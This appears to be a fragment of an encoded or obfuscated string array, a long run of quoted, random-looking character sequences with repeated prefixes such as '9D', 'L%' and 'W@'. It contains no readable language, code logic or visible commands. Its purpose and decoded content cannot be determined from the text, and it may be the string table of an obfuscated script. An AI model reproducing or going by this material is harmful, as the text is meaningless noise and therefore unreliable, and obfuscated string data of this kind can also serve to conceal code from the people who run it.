"g*OGhu]TJ@cl<Vjk9pxq", "8h,>WE@<J@dFWa:b21]q.1~<EN7dM]#ToHP]j0^<!yq6/=@p/0)]%vcTpL;", "uaFl]5zON^[7~MaJMe", "/.u}q|8K", "$%y1]4s&|%G[y|iX:8k,||!{KNE4,6+B^{AWu`J;SNRwH#IFcH&1@6EO`^L%e", "SSW;5wJb)NhDhaAHV.v,x/<9Eqrzc9wNRGjQ{zu{Ib}z;nVp", "<D4QdVBWZUwv!S,ln(#QF", "_@f;&}!u0U8Be", "%%/2A2mT>L2un]cs%@JG04@$u:hCQhUlQuP`315e", "j@AWbV5<<NIdgYcN3?7a\"s}OO%)z_CxM&x", "=4,aEP1e<8tKLd^<}Y6qb%MKFO", ":?rp{2&130^So|#T|8h,+z:*+F^\",EMkQ^[2`*EO$3d/$MPa&2*vb$zO^dr", "`@i1t[o&D", "b(<QvER;vUcD26Wbzx", "tOY/93_TOFv2LhZHhHFAL^9W0%4", "$?nAL%UMI8f|H>jXC(!W.1c(|dvR26KAG@HJ\"(yMqd>", "[p;,31oCComXUlOU=JRI<PqC(Ly\"iLybt`#v]Ee5{@_beEONJveld.[G#N\"", "=Uj1~#C9DNg3^McsFD75o^gA`8[ez05JB81R", "?YxPMV|3oCY}y#mGgH8/!$MMg0,`l={pBQnPO", "_.7>E{ZWqd3;tnMkz2t/K|GTt", "{.X`}$qW0Uc6e.:Y\"8{qQPo<rF", "dO1Qf:f;S", "H3Q93OW{K", "v$wk)2iD", ":1Vp,&UK", "s1.2I;EK", "q^m2?`UK", "+9!Mu_im", "e/:y*:p", "l&EfpK(GB", "^^(%?V%zc`", "mbqslzp", "xuVR", "N^?O", "Eo6s]V,(f", "x%wMgaTm", ">rbQ:lVRp5^DA", "OcUq9]kAk", "!s,U", "DlYS0+]ZP|?C+A2+v^~U%+;s}Mku8:Q5Z^]B@5+ZoUP{&A}+D;9@.(HsM%n>uAK}P|1@Y[MgWC..7BZ", "}A>fIWI*z", "Q!<r#i<*#xCRuO0,}sp~", "\"t}Xdq}Sd#io16USTTk#", "v{P#a_=/acNgs_Rq#Oys)c0l9XwB\"X,vZ{5et+cu(ZSS$iO}CO%B!;f^SIDWiR{OB_=+M~=*ML!;T;#", "RC6q}VgeUM3^;mE", "V|kym", "8!S}6}hl}00kA", "YL%3YT8gp", "jceS;qFKylkFA", "?~9q]*]~DT23A", "lf5ovi:57:)OA", "33RM&0tA", "LLup0,UKg@c*maf{Ae", "HLU,P&aK", ">!`nnm,", "#IiSWbaP+in%~(+", ">iJMVujyvwS}@YNB|;F=?`5(U", "{$L04/KNQi+", "*LN/.Cn", "r<80%!J%M2CE:Y:hBO_/|sx(7v#vDZX~d~<0K}>SS2Em8jZHR+L0#", "*LN/.C];pv\"yJ+7", "Rj+/{*Ab1", "*LN/.CbR%3()Q", "{$Ucy]n", "o+jc!!%SYqL", "Z.?Z", "MOh05!T[a2E", "H.mD", "8M`S(xAbH2,", "gO,%tT~*", "riUYG8Mg", "rI!h`,fg", ")JV$blC*", "6Ldh}.4g", "{v<[)4u*", "U?*CXvEi", "B|g}rje.", "Ij0|,=MU", "`C4/e", "~CDQ:", "z&mwP", "9cwyVQji", "EHk5&&K3va0cDs", "HHC@/<cFf", "Vb`}(Z[P!", "^bR}qH,1", "6F3g5H0", "1x#g6", ":m6o|", "t|rw`T|U", "#bMDD=A|HL", "iGy;p&dT8udV|VFl$[o\"[w_$$HSGtF_^[AoQ", "pD!\"[wOjf", "I`\"e9*3U", "g`%|hY6U", "2HyWA?pUP0WuEe", "F]7GI", "rqq%d%4Pac6wE:S)", "Pq!Bf9(IHS", ":qd@Zl;i", "h$4i;f7eQdp", "isq5!(;nC}", "Os}YYebPVG", "85SikY2Q$_9_UCp}hnG0^eB7=G", "Nj)cirt", "*l}YRL~>Hd", "aJ~esA2U", "0Cm*DYVs+47", "*8UT^zD%Hp", "F8pOOs$SMK", "%[c31Ge+G4!)khP:0M.dE`CmHpmL,YJME})bH", "^(ebBUJ;I4x", "A1nEOlni", "a%VDYu|8+xYK&o.}", "$WRc!/nO", "oR.Q3`]O", "HCb13`DO", "VV+E:\"E2]W", "OyU/GUN", "sVb1cU!Yyl}A]i4>", "%C4>oA.i", "wo#_:2Pi", "ITG~~><N", "VcZpSejN", ":j<J~>|N", "ffL9R6x*g", "&4A+Y_oi", "/j8D8", "ZIa.m;Hl", "kN7+.;k8%ty|BJ?7gL9dtpD)2eV", "kN7+.;d)ft.5Eh~{", "7H2A", ")IXd>;oOjLy|RJ,", "U&$dV.Ue+5b02f", "j{ed^#y8@O7", "`z[@|qG[d3V%L[f", "TnpMlp,yqt>K2;Y_>NB+)h#PMyaV:pU", "[*)+)", "CI,.H`al", "GLNdnSi^sLqN]`g", ".R7+x.%lU", "3g2Nj)ZA>gU2Y~n", "9g~#2OqU", "~/$KyovYV_&", "`+qHt{~3.|", "u%n2.", "G^ouPEc3.|", "G[ENY65Y>W,&kRwS", "H)+{Cg04y", "|lFC}aZDQz+", "XTZFtq1", "H)983I1", "y%u8bFH}", ".P@F]IWE5", "G?q@X_M^}$3gi", "(}7[~_pU>$Pv)", "wo}81l4Nbf_@i", "g2X_nO:wCahf=", "O%qYoVS?S", "#Q4v", "^8lvmW\"vve:8;", "::O4i|q_Q.|>y6;V4LA)Z", "GxH$$D2Y6K", "`%?sQXC", "~W`%HeR%%/(MJbv@1gr90", "6T]ZHe;7E", "HKLx34A", "g]@oQ", "L<qsA`^6=", "@M$wN&66Hh", "}46=#!]A;d;", "w1P`j$T", "gePcNPJKwBnSyMe", "(m)f[CV{g", "9DHdDRbr{RN2_^ux5^A`NiA", "9D\"Sr)I|{R=X/Rw_GA", "9Dr)+]=g", "9D_d+EkTu3%yA", "^iLZ", "9DcdT72+`3%yA", "9DNd+]4/{R:}%mH^t%A`slA", "9D\"Sh=P<A6cyA", "9DV+s=9/A6[$+ROrA{*VmKje2C:c=v%{NBKUF", "9D9H4)2/>J&uUm\"0GA", "9D_d+Eo|066~SmI0}x,{eiA", "9DYH4)L|{RYX(@brGA", "9DR</=)rLRN2]c]nGA", "9D_dy`t@06&u6K4r!^apdlA", "9DNd+]4/{R(F*", "9DW<|8P<Fnno*", "9DHdDRbrLRh@Zma8GA", "9Dcd!O1,06mk9QrCH9oxeiA", "9Dcd!O99Mc$$9Qf9#A", "9DV+kL||06j0*", "9D]<!)2>Yf8!Smu9WP.o=!=X?;H", "9D_d+EkTu3I~c^ux@A", "9DkSL)W]Fni!JRg=!P@okd@fda@ntQWHa$KUF", "9DW<4)&/.JFH7Q+ra{Gh0=Prh[H", "9DkSL)W]Fni!JRg=!P@ofl:fJS<", "9D9H*>;r76=X_^W&zPa`Z=/fI2<", "9DW<lR*<`3`o]c]nGA", "9DV+K`&/`3KF2RA=UPOoa==X\"/X", "9DNd9);rGq|$)@*uGA", "9DNd9);rGq|$)@Nf/PPxi)Prh[H", "9DYHrO[Pu6G+CmI0&^A`NiA", "9DcdoOU|McfXwKI0I2Gh}KA", "9D_doOe<u3;$]c$nGA", "9D`)GEN>LRN|%^e969X~3#:fI+X", "9Deo4)w.FneuRc]nGA", "9D4a<8J,Y6:f+RRrn%*V0K5++IX", "9Dno4)?<A6&u,RIr3P.o<#/fka<", "9DV+%OF<`3(>JRg=!POoNiA", "9D9H4)Z>06zsUQ*ir^OoNiA", "9D9H4)Z>06,~c^ux{POopiA", "9D)<!)@X439d~K=C#A", "9DW<!)0/{RXXs@g=H{:{a==X\"/@_>G7n", "9D`)/=N@A6/@NmD!M2Ghj<>+duuu=v#zw;mUF", "9D)<!)XgHRn2:RNX69,{QyZ1(/j0p:]n", "9D`)/=6,>JdY*", "9D_d9)P<LRp0+RA=!P.oeiA", "9D]<.82+`3zXCm$9GA", "9Dno4)Tr{Rzsfmv&{POoSiA", "9D_dlR[|YfCohKe9o^Ooa=Z1[/H", "9D6a@={K>J4Tqm=C=PpVt=A", "9D9H*>]|{R=XCmv&hP*VmK|Sv[H", "9DNd+]W]QI;$Um=Cs2,{sdA", "9DHdoO33>JXXCmv&s?ThWs%Xo6yt5er%", "9Dy+4)$|A6=X/RBXQPX`Z=>+]I/F>G7n", "9Dcdw``IQI6Y9QBfP%Gh0=Prh[H", "9D6a@=8|06p0c^z?37Tht=/f4p$u@TM%", "9D\"Sh=P<A6sW%mwu_%:{VdA", "9D\"Sh=P<A6sWSm&?g{Tht=/fka<", "9D_d9)A5Yfeuf^<0u%A`O>.fZuWctQ5oH:.B2", "9DV+K`C<VJN2_^wui]Pxb\"@fMJH", "9D6a@=N@.J&us@g=3P.o5mxX#CTntQWHa$KUF", "9D_dlR[|YfCoXRi?}^[d[mHXo6!nj0]n", "9DHdDRV1LR3+6KOr8P*Vr!@f$Ilt~:7n", "9DR</=)rLRN2xRIr]^A`NiA", "9DkSh=I|{R4T(@Qi\"A", "9DYHS:Ie>Ro2i@Ir5^X~3#|Sv[H", "9DV+4)e<>Jkk/Rz^rPOoZ=/f).1*1?joFf.xn", "9D\"Sh=P<A6L~fmI0Eo,{;sPrh[H", "9Dr)y`M9kR0z_^v%]^*V*#A", "9D_d+Eo|0636y@Qi0%,{aiA", "9DNdy`e?*6R!,RSo}^[dpyA", "9D`)|8e?HRrXSmBo#A", "9DHdDRbr{RtyA", "9D)<lRlrGq`ni@jir^Px+#@f$I@_>G7n", "9D9HrO&/>J0yA", "9D_dlR7/.JSHyK&?P9oxeiA", "9Deojz{ILRI!JRi?lA", "9DcdM):1LRzd_m=CB%[dxlHXo6TFtF4n", "9Dr)+]11LR}$*", "9DNdy`A5>JI!Sm$9GA", "9D)<%O}106&u2RRrB{[d3#6fn/Zu5e]n", "9DYHjzw..J&uwK[nGA", "9DcdM):1LRO}%mH^t%A`slA", "9D`))lIP3J&uUm&?&P:{~K&+7<H", "9D)<%O}106&uyK(5&PpVFiA", "9Dr))lq*", "9D`)/=6,>JdY2RRrB{[d3#6fn/Zu5e]n", "9DW<!)B@Fneu]c]nGA", "9Dr)lRP<A6E>(@iC@A", "9DYHjzP<Fn$$JRRrlA", "9DYHjzP<Fn$$JRRr4]Th:#Z1[/H", "9Dr)lRP<A6E>(@iC^]Th:#Z1[/H", "9D6a@={K.JFHFme9wA", "9Dcdw`*<`3n2/RXxc9Px+#MX\"/ne|14n", "9DNd+]w+A6tyA", "9Dcdw`*<`3n2/RXxc9Px+#A", "9D`)T771LRUzZ^}%yxLZA=A", "9Dr)9){ILR[$[@QiyxGh0=%Xo6yt5eh8_Y.oQ7#>TZ", "9D6a@={K.JFHFme9I]Th:#Z1[/H", "9Dr)9){ILR[$k=z?I2Gh}Kh+P/h_!c}z", "9D_d9)A5Yfeuf^<0u%A`KL/f2/ruo%7UB!d<T7#X4Cb@41S", "9DcdM)n<A6T*tQ[r92A`B=Prh[H", "9Dcdy`k]A6n2i@iCmx:{aiA", "9D_d)l~rLR3?*", "9DW<|8A5LRUz*", "9D{oS:vrMcNyA", "9D)<!)RrA6.f*", "9D`)GEkT>J;$+RD!A{[dfiA", "9D_d!)0@GqeuJRRrTA", "9D{oS:>/>J/!/Rg=!%,{:sM+W:H", "9D4a3z)]u3tyA", "9DHdoOt>06q,Um(5vA", "9D6a@=9/Gq.>/RV%$%GhGk6fk<SP>G7n", "9DcdoOU|McCTJRi?n%:{VdA", "9DW<!)c@06bY(@Qf9PpVZh9+7<H", "9DNd+]vr{Rd$%^_9c*", "9DHdoOt>06zsZmOrP9|x^!zX|3T_ZG]n", "9Dr)y`}1|n:YERO9GA", "9D\"SxVj<u3kk?^|zZ9[dfKPr~[H", "9D`)GEN+Gq.>:RIrW7:{Z=HX]OX", "9DV+%Oh106V$N^Iru%GhPl.fw;H", "9Dcdw`Z>06q,?^e9t%#{^!zX|3T_ZG]n", "9D\"S@=;r760z%^_9&Pa`tiA", "9DNdDR11QI4cFm[nGA", "9D4a1En<CIoyA", "9D`)GEN>LRN|%^e92:9~*#A", "9DNdDR7/Gqeu2Q[0>i:{NiA", "9D9HrOP<kRG$Pme9|^OoslA", "9D_doOe<u3;$+RQff%Th(l8SE[H", "9D9HrOI|060]=Rr?YPpV(lA", "9DNdoO99{R?Tqm=C=PpVt=A", "9DW<!)>/`3B|vcT&r^ap~dPr~[H", "9Dr)+]11LR}$~=e9?P.o:s9+4t4u=vOxHF1YF", "9Dno4)lr.J&uc^DPEA", "9DV+K`&/`3KFyKD!A{A`+#zX#/ytZG]n", "9D_dfV@y`3!zERIrM^Y~WsZ1A6H", "9Dr)T7h1`38yA", "9D)<!)RrFn=6e^DP#xThNy>+]IHntR7n", "9DkSL):1Mcz6e^DP#xThNy>+]IHntR7n", "9DHd9)S3gt$$s@jit%a`eiA", "9D`)GEN>LRN|%^e979:{:snrh[H", "9DHdoOt>06q,Um(5&]Th:#Z1[/H", "9DV+kLKrLRo2xRg=P9oxeiA", "9DhaI8\"T;35+%^DP+]Pxa=^SE[H", "9DNd9);r.J&u]c]nGA", "Y6h],iUD(", "Zb(T}|_fq*l6{", "oXA?X^:b)^3z#T/($G", "ZbnT}5P)kH4g~Bk$7R", "q^DaWwzX.A>O,_0!?61]", "%ETPa&5er2_", "n(^zVq68Cvgtn$Dy%n|P.@`", "n(^zVqnnU^QQn$En9`", "PX.Ow", "*1xJPG)iS", "*1xJPGSKS", "^XBOV?b0", "Y_3t?&w0", "g_dhHfYN|,!,#{vEqS]4NR/v", "5aQhTRVzt,{", "f`}PQT{m1", "f`}PQTN[", "9N^,>]Zp1", "aof]^[39l:A?Z", "ao/p`Q>p?EEUZ", "s_bFV", "PN&TcrR", "Zb~T!<OyWG9PZ:IdDZa$;ER", "Zbp}PJccWG1W{", "$/;]F", ";KeF4zGXk", ";KeF4zkck", "QyE7M2/Z", "n60]ap!\"(", "?yag,vZ[", "NzkhxtG$vO![Q", "Nztq^:#dL_E^6SXN(miY4^4%Z5s", "cACjJ", "n6W+>SR", "%/Vt2/pX(", "JeWzVS/+=,_VT}#JyH)9XVXQshK", "lpM%1", "9DW<!)w.{RFsUQ*ir^OoNiA", "XF:k7,=HN", "9DhaI8\"T;35+%^DP\"A", "WO#<g>=H^C1", "ji6j", "a?.{CO[y0&nhxC#u\"q", "/8b17nT9.X", "76G7", "a?W{F2szqGyMn+Ia\"q", "qB[,bCZz>c", "a?W{F2szqGyMn+%z3q", "qB[,bCZz{0%", "a?z>~D;IqG%(xC%#a[q2)6q", "u6HR^]J990P\"_", "+Do(WkF<,WBZel9", "\"azD2LM])", "a?LI|DR@#GL$tg?4B|k{F{!x=k;", "|6v,fRh;gyhoP\"uM", "a?.{%nEX8TL$&+%zrb\"RWRlI\"+Yif+oE", "Nf_DxRkz{c`xJ#D84i>1", "a?.{COKa#GM8bWbE\"q", "jbuhu", "/8{,eRuXx", "_B^J", "PBehU", "a|Ah@,U>>c", "/uh?L\"|xx$", "*bI,6^de,0ib9n2g2OAhjnx]|[;Oq", "<i`,o*g;)", "a?W{_`wz\"+]_I++z3q", "DbOHHTBd9v:", "um7S", "N4]Hq", "||B9K7}dhRvx9m", "YBu>OgV6b2", "4]O}tWGMPA", "+RMn*Brp:|L*J||pOE", "(iJgWdo]ge^i_59&O&23C;jJ;H75iD1", "~^BgG(&C)", "a?m~r>sz\"e9c_", "2iyJ~LKP", "a?,xts$X8TlcI+qgM4D~)6q", "xK]D<=MXrTv:_", "a?,xts|18TdmuCkE\"q", "xK]D!*o;)", "a?,xts`P#ECroA/4E4`mx6q", "xKg,.L;;n@>TzB", "a?W{Z!(jK&~Fq", "\"DY1DCq", "a?G1SgtzK&dK2o1p<|D~)6q", "}bnJbC0<0+Qo_", "a?LIr>9V0&,,F]VE\"q", "W`<J%S5<B", "9DW{qio*", "iiHSL}SK0f", "PF2kVK%g", "9DAHDRo*", "9D6a@=8|06p0c^z?T.Pxsl|Sv[H", "ct]Yy6y+B", "L%gp`Boh2z&)kz[)o?^23&K", "eZF7yIyP[", "+FBX(m:_Jkc", "RR~uGUuCTw", "<$xXd", "L%yPcpbAKI&)kz[)$6)g3&/PFDkY/`x;", "6Yr*mCN9", "L%.us&6_KI+@u<Ot92>sZ&kw*#_", "4Y:m?", "=kiIh.a1", ">j$tpf=GwD!qa&Q[eaT:h7w", "OkTI2lf5C", ">jC7P`0H+D^El^t),VL79Pw", "2Bt74Zw", ">je7#6)4SD?DPM<zSal:Kzw", ")Tk7..0G@uY", "}zD}", "L%*us&DA2zc>WS$R.K", "]R=32", "gRt\"d", "L%z_k&p1Gzvr?zD1FaKgvRK", "L%4QjzMA7w{q)zRtUaMQM<~)qI(;=TF;", "RRuPes$_R!xQ1[", "L%4QjzMA7w{qsCELqa\"q#&3hMk~", "ODf_x^yy3r", "L%7~uoDE/zqrRSD1]a)l8fAuJM~", "&N\"qz*c9", "aRG3", "<Ain+]gp", "L%~Q%zmhGz8PIC\"1i6,m1(SwbDjZlox;", "L%4QLpK]7wE:wa_T:NKg\"/Hw3:@eZ$]q~oH[r", "6w{z", "M`bcb", ">n:Hpo9P", "Sj8|up@P", "/w^z_", "lytdlK&/cF;JF60)J9&vQ7gFzJ=B*f/u1!gj:", "ly=09Q78fDOFF6]/u6gu;w&", "rD^z", "ly=09Q78pkS:AZy%&_Vv;w&", "_n%c{RTP", "F_DV", "un;z_", "lyNuTKM\"_URIbZ.JO&", ",n;zcmFP", "B~qk6xK.uCN", "ly`0ghJ0[2S:AZy%&_Gp,d[AX51", "098|", "9w;z", "lyBd.vvDP*1B`B`N3&", "rDC0oo&", "qfnd#", "ww1A{?Ao)F", "[l1u3<{%S", "2StuZv^G", "lytdCX?}{U2C5sw(<&", "3l1uGXAoKJT", "_n1uLM:P", "ly4V$Uj/{UDIbfGw3uH4|L>\"451", "H]OFHLsrlEeMET&aM@svSViEqM0tWbr%9~iCI", "H]wX:uU&s7t/s", "$K~6RJu9B", "L%~Qq\"88/5)){<JO+t>s@+N)qIyZ]E1N", "o$UX", "`L~q,BuCp:c", "Ve;3", "9YuQL\"Z9u", "7FF7g._2,wMP9=", "AFd7Eso~v", "2Yo*6QI~v", "&FP*RUK", "6J(7lx>E\"{D", "F$@7t", "&!8/B(,1", "/tfKg", "W:wK~Jbz^5{#3+!", "Y,i;J[RRK]", "{:p/2>PcZWd", "W:wKmi@qLWu@^{[qSam4scD", "aCk44nEZZWMHr{G.O2", "Yni;+", "g:p/2>PcZWd", ":&pL/8``6|qqF7_~oOzAkorq/HRu,fEr", "oa>;VSWB_5d", "eepPMXPc0?", "7Ci;+", "[ahseXO21", "qt$si[3p^", "veHv", ":&%hdZIJDH3q5nN%{D", "l8zd=XQhP", "/$tLccfB~5a", "L%.us&6_KIeyK", ")Yo*x^&~v", "L%.us&6_KIGlw<DTBq^2!+61sM~", "se@73s/~z:??{OyL", "j`;/b,O}AF{[q6n5<%w.m$Ozb_0", "j`p0iD6:{(Z?4(75jkAx|&A", "Hn/\"!2A", ".YeC!wR0|", "%rY\"dd1}flI", "i&Fi", "j`L\"s<%!5FM?18`OaHBySVN:AF0", "~M]p$dA", "OYk^yd@o", "j`L\"s<%!5Fp$O6Q3POByzVFqmr0", "8$0\"6jH>n/", "%Y1N.", "L%s#Vz[]*zO:u<Ot0z#g$sOPDh~", "xDuQApK", "2YUXA^?~v", "!&P;kkbzRaj", "F@5F", "L%s#s&<y2z;:WS$RIL6?oB{1sM~", "x5EU##{(GPk", "Iy0I", "wY^*<jO93!n^WNyL_ZOQ.>E_>{^I9=", "&G9ldFf).^#", "[c;*>5moQ", "xaOK2m!)7z<~D3:V9i5]P&!/2po", "xaOK2m!)7z&qGJ2+1!HF[k^D(Kl!?Y#X%E@?c", "ntPZT2moNP|>B1N", "jtzj", "xaOK2m!)7z&qGJ2+}!uiC3?[$bvfjV8X", "<xS|o.NAYfL\"H", "L%;qcp>12z|+w<JO26\"quRK", "L%eQq\"shTI_boz9&K2A?a(|)A8>4gBf|0!<dY", "zWBd(^eZv", "qYE32", "wXo_hSe9", "=RmAqJpuR:HPa[ii~DTXmm<yp!{F]bZ", "vaC71UY__{M", "m4n3b^f)n:kI3`ce", "m49*f>z>tu", "L%Eq=|V1Gz%ov<OtAaq?{D&)x8rES>xd;7M?Y", "x[=LR2EidVi0)Xf|#U", "pJiVl", "0*z2D", "L%~QPFAAY;<cJeO{O6#gCQZhq;Q[(N{|=(MP&\"iAZ;Unr$M2bLh#", "9/gm*>E_>{LyDt`(=79n", "?<=2l", "L%1pq\"X,Ge;qyCpNm?)ga(|)A8>4gBf|0!<dY", "L%4QPBAATI0,yCpNm?:mfQkwrkoeXoBN", "xDJQApo9", "L%vQPF@F$D!bd<&{+r^2+QK", "L%1pyg}L`z&)wac1k6Xmc<N)~;jY#YAL`6|7[x9#r{", "F$@77z1pp:GIN`6|t,", "GLGNMhK", "j$@7zh:_ukc", "(Rr*t", "\"Nn7zh:_ukc", "2RF7A^c9", "W@&*nH?WUpLDo%O&;tGSO65D9#he}w:)+W!vAyoY&)", "P`Qvvp&**~Aa5UtTw^", "ee.`Zc8", "h`Qvp}~+,;O", "o_cGs", "l57vp}~+,;O", "z(Pv>JO<", "W@0IYPQP`VZys6LKj)JzjI8", "W@p+O*R>H]=~nb=w=t_z{L1Y+lC2wC\"=Eo/dQcXFk)iB*p,", "fpVlskDLPK$]5y:", "4P8ySV8", "cVUX9k8", "e_0R/ksK/#", "Ip#,", "W@p+O*R>H]=~nb=w=t_z{L1YDm(`wC==~vqRuy$r4X", "i`8yux8", "UWDGz", "A52g[IaDI~$]~U)W8tsvA18", "}T9RcJVmV)}Y0|", "W@qI6A}JH]H/[<R&iMJzj43}>+9", "9e`v64O<", ":5mXOy]mt;Ud^", "W@:I@pc;`VCv,6#MXWcd[It&rR9", "Rk!vw", "=5:RY6sK(ZNag2", "fucG>JnnX)", "W@SY5lK+NxX)[B`({%{HX(8", "5(xGcJ}90", "W@#/O*w+e#Cq5%mW))UrfISYIN;eIpc#", "ze_gtIa9_NnQHEE\"_l`", "l57vY]Kb*~", "W@qI!*EBU7m~xpp&BADdQC_o_pBqFUc#", "/_1GTS^wI~\"~p=qTte_gnk8", "AWA5R}8", ";PFkfA8", "4PFkbA8", "yWhv)IrDi,qT^", ":L;3l4i,CZUk<banqoUX|m,tQ:c", "L%1pyg}L*zT|4aJNFa,m,fK", "L%4QygZSTI<*L$(a;6)lH*mwrk=TQzx;", ":Lj7rQs)8=B/|`Z", "L%4QygZSTIHl:aW]y?#g=C&)h!q:&Jf|", "a%xbd&.fcMA/<", "ccg:!6v6?9/oe7rr0]~iX/<", "P)P.O^<", ")#E?|[h)*v5euw2.]wApA!<", ")#_$=iek51RVdvvE887:T$)^[1^@MGiVAmR+g", "ccg:!6v6?9f^s7rr0]~iX/<", "*;o2jO<", "i.CSktnL?9", "Gi{=r[$oC9FO$GQw", ")#|kV?peovdVkv9)=wS}!$`k;dv@YqA=", "mGXS~2VxH", "L%I#S&vSH5O:+S9&86Hq]<?)f{>;Z$@~#bCdY", "L%z_k&p1Gzvr?zD1Fa:m8fHw*_P", "W$o*<jO93!n^WNyL~,", "?oE3N", "L%L~1\"+E/zVSv<:Lqa\"qvRK", "L%mPcpE_/5**kz|a16\"q3&kwpHh,ht=qYwH?;", "7FF7g.,,Z!^l<bk]dY_NA^]9", ",[UX", "TDF7z*$C!{@IUj.Lq/f_Cmh)oe=A$ce", "[[qQlC(ERr", "Gvmq<>2C*8IUv=", "AFd7Eso~e#`PQjnOgY$", "o$;3h79#Y;", ",[_3", "~Y;3usx~\"kJl,", "wor**Ckya{", "P8|gOtp*#HnnVoAE!Q9Dh3VYtXfuf=vDFYX}x", "QFrn|]\"<", "L%I#S&2C/5c>n<&{&6XmZ&K", "L%mPCg{_m5vr4a0:RF6?V.Sw}5~", "o$_3OSr9Rr_G?TK&|D`3,>h~ZH\"Gt`4|\"6j#t", "YYUX]lK", "^FP*RUK", "4v+@hWx", "Th!166HDW28)pa|CW}#@RthYfc:1y>)`7h>kkIx", "<%/p8,Kr)u", "I,}p=}pC$3U1^Ee", "|OqY?Vfg", "<%/p", ",]+ki}?*g", "I,}p", "ii3x.#6XN", "aBYN^\"<rN", "K8c$ov)Siu.+#vH^X*", "rRRYv_*C_C0l#,?rRpWYYV&g(uKIGG&q{FWYL}&g(u", ",>XyQejO", "Dwlh5bQHO", "`.0hvD}+%", "ffF`ghJHB", "E;*H;=;SS", "{9rO`V!KN", "`]xkfKieS", "G9Ho*ESK)u4", "`F+kchCK%2", "^iHo?", "jiHoIYCCS", "`F+kchCKN", "FF2kU", "hc2kU", "c:/p", "~R/p", "IQlY118e$fT~6Kn9Z*", "pt*)(|r*", "f:2kkK/y^CPREvXze9+<2d6XZ+nL^jBYgBWY?l2g9._];:zqz*", "gFFdth0aWC:+v%XzRpla", "Ui_obdw}i;X.;::!iIQ", "7IGZHvA", "OP+k(d2g", "s]Ep!Vu<v/4", "mQ7pU", "jIENW7>H_/P;Zj", "I6781(4~n", "Z3Lfdd%7$mS`Dg", "1678V{Bdxm=", "A2gN", "#?(hD2v7ja%", "I6#qh,77FL", "=3n:eT}", "(4kWu[)xraq1Rtt", "}~6I9zi2n", "bJw+{;Uqpm%:jU", "c<Df.^DqB", "|Jw+%%&XIH@o`dA6NV", "Dtt>Ui=DkEk{3I~P7E!UOQ2DU%1UiV", "Dtt>Ui=DkEk{3I~P2OgzKQ2D&mM:P5nj,LQ.2SLqHCD.7I<~5FV", "b;Aul.V~U", "gyQ.8[xBymE:jU&&7|sWQQ,!x*ar3IC", "njd+/]thhaz", "QcPNIS(kPmR`N1=O", "QcDf(@)@eB", "pyc8b>\"]y*;`1<C", "clB>3]CDn:&BiV:sMM=+M_\"]3L", "s|1N7[xG<E\"2V", "VC?8w=\"ijX6M$;u~5O7>u[,}", "L9lY5}CK_/P;Zj", "L9OoRk2g", ",]+ki}A", "9D)<lR%/.J^yA", "I%)a5~A", "9DNd9)Kr06U2*", "CFvd&~4g", "9DkSxVO1Mcr!Pm)%:.*V.k@fMJH", "(.No_d4+RumJ*", "9DkSxVO1Mcr!Pm)%D5PxRs9+sJ<", "(.No_d;{$3)JZj", "9DV+%OC<A67}%m=CI2PxNiA", "%iBki}I{TCmJ*", "9D_dDR+9McJ@Pme9{PA`NiA", "FFlYlT2g|f/+XU2zO%Ep", "9Dcd/=KrLRo2Pme9{P*VCiA", "V]@o1k0ai;.6kB", "r9apHvA", "[v!Y?", "9D4aI8Y}>J;$Cmu9mxPxNiA", "/p]Yxv&g", "$9CYr}4+RumJ*", "U:WYr}4+RumJ*", "9Dcd!)M9{Rmhc^e9I2PxNiA", "9Dcd!)M9{Rqs%^#!M2oxaiA", "U:WYr};{$3)JZj", "9DNd+]lr{Rmhc^e9I2PxNiA", "9DNd+]lr{Rqs%^#!M2oxaiA", "$9CYr};{$3)JZj", "9DV+kLKrLRo2XRA=e9,jQiA", "kz@o1k\"r|f3~<B", "9DV+kLKrLRo2xRRryxLZA=A", "GV^[TB]qV}oj}##aVk8", "v>;[<vfWzjPwSg&", "9Dcdw`Nf.q4f,ROzhP*VmK=X?;H", "*B<ZUVrCYf46eE\"9X*", "9Dr)9){ILR[$k=4r`PpV_&A", "FFlYlT`)h./6?0F", "9DV+%O$|A6&uSmOru%pV2iA", "(QjZDl!ek.i6[&?rK]#<#T:g", "`$rqx", "yJrq", "9DV+kL]|06T}NmD!F9PxNiA", "9DcdM)kTA6&u%^ux?P.o}lA", "9Dcdw`<\">JXX7Qe8GA", "*B<Z", "9DkSxV@y>JXX7Qe8GA", "{FHoyT2g", "9Dr)y`M9kR6Y9QBf!^a`kdM+12J", "9DHdoOFS.R^Ts@ji{POo5J.fq.znK=On", "iivx%RHXt;?;$B", "9Dy+!)bu3JFHvcY^h.OoCl@fkaQ0~:7n", "fFnZSh7HN", "ZBQYYvL!N", "9DHdoO0X7nuTs@ji{POo8$Z1(/uue:]n", "iiD~v[HXt;?;$B", "o:FdKKe<&/]", "fFWY4k~e43%EFc/{o>la", "9Deojz{ILRI!JRg=!PVo:s6f4I/F>G7n", "gBlY6E1X43x;*", "F3HxC&lSN", "3NWa", "KQsBJz9tAfT<ze}zuF]a[z@N0pm4;:n!tF9$U!zt>aAEIe0zK@XUh&dNp[`74ey0Af%Usvp*M<hh?$t", "Y7#v/=#z/pM}`?RPhc0N", "Y7#v/=#z/pM}@%yzFFAp", "oNlj;7#9;I5c{70Uji]{KIHXAF)YtF@o3NWaxvIr`3RR6$i&^i!YM}Q?R2*V$0NiY7#v/=#z/pM}:}j", "9D_dy`e<u3I~c^ux{POopiA", "BB?O}KA", "fF_[9,#XO/$o%$%r]OQ", "tw^*Uqzw^*Uq~<laQE1NRu<S5Gh&Q!@dKKw})uKJbI:!;OSdxvz,RjZ)[&#9Yi/pyxO.d*uL^*Uqzw^*Uqzw*G#9w48dOm}X;4oLs!OQzw^*Uqzw^*UqzwPln9fzla)_r)M<HLI$xu$LnBK`j*^ZkI:!icxdV|ov:HNCRLc1HqZkH?zS/A)gO_/A)gO_/AIYnd*K6/oEzGJ!;OSdxvttk.0)@$+cvxhgO_/A)gO_/A>`[r2A)gO_/A)ga", "S>}peh~Si;.6JlH^(.Sd\"Te<TC1", "6]&okKJy?uI+z$BH:zg", "[9qYcKcau34", "oF]YehBai;4", "{F#k4)Jy?uI+z$BH:zg", "[9#<M}3eS", ">i+k{v>gvu(@=U42YA", "8ieZiOpCx;![rB", "7I+<KKA", "v]N`M!CCB", ">i+k{v>gP;3~cj^q,]+ki}?*g", "6]&okKYHB/k3Dv\"9", "mQ;O$,7g", "fF,k_V#Xdu~~*", "zFFdndA", "I,!Yr}r))u,~%$DFzFFdndA", "\"5/pYve?;4s@/F#9Yi/pqvTeOCCm^*", "9D\"SCIM9LRq0c^z?9^A`NiA", 